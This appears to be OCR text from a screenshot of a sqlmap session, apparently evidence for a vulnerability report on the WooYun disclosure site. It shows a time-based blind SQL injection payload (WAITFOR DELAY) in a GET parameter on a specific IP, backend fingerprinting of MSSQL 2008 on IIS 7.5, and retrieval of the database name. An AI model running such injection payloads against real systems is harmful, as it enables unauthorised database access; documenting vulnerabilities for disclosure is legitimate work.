 管理员: sqlmap
[15:28:15] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SiteItem (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: SiteItem=20' WAITFOR DELAY '0:0:5'--
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[15:28:16] [INFO] testing Microsoft SQL Server
[15:28:16] [INFO] confirming Microsoft SQL Server
[15:28:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:28:16] [INFO] fetching current database
[15:28:16] [INFO] resumed: plpublicplatform
[15:28:16] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'plpublicplatform'
[15:28:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\112.124.38.65'
[*] shutting down at 15:28:16
www.wooyun.org